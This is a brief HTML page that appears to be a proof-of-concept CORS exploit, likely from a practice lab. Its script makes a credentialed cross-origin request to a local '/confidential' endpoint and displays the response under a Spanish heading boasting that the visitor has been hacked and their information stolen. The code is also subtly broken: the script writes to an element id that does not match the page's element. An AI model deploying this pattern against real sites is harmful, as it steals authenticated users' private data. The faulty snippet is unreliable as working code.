 <script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET', 'http://localhost:5000/confidential', true);
req.withCredentials = true;
req.send();
function reqListener() {
document.getElementById("stoleInfo").innerHTML = req.responseText;
}
</script>
<br>
<center><h1>Has sido hackeado, esta es la informaci&ocute;n que te he robado:</h1></center>
<p id="stolenInfo"></p>